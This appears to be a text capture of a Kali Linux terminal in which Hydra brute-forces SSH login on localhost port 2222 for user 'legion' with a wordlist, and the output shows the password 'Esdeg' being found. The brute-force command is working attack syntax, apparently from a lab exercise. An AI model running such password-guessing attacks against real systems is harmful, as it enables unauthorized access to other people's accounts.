 ┌──(root㉿kali)-[~]
└─# hydra -l legion -P combinadas.lst -s 2222 localhost ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-21 22:53:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking ssh://localhost:2222/
[2222][ssh] host: localhost   login: legion   password: Esdeg
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-21 22:53:20
┌──(root㉿kali)-[~]
└─#